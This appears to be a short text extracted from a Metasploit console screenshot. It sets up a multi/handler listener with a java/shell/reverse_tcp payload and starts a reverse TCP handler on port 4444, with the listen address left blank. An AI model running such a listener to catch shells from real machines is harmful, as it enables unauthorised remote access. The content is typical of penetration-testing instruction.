 msf5 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set payload java/shell/reverse_tcp
payload => java/shell/reverse_tcp
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (java/shell/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set LHOST
LHOST =>
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on :4444
thelostworld